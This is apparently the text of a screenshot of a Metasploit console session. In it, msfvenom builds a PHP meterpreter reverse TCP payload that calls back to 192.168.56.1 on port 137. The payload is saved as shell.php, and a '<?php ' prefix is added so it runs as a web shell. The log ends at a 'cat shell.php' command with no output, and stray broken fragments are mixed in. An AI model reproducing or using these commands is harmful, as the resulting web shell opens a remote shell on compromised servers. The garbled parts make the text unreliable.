 msf6 > msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.56.1 LPORT=137 -f raw > shell.php
[*] exec: msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.56.1 LPORT=137 -f raw > shell.php
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34850 bytes
"the quieter you b
project plinkmeter.... reverse.asp
msf6 > echo -n '<?php ' | cat - shell.php > temp && mv temp shell.php
[*] exec: echo -n '<?php ' | cat - shell.php > temp && mv temp shell.php
msf6 > cat shell.php
[*] exec: cat shell.php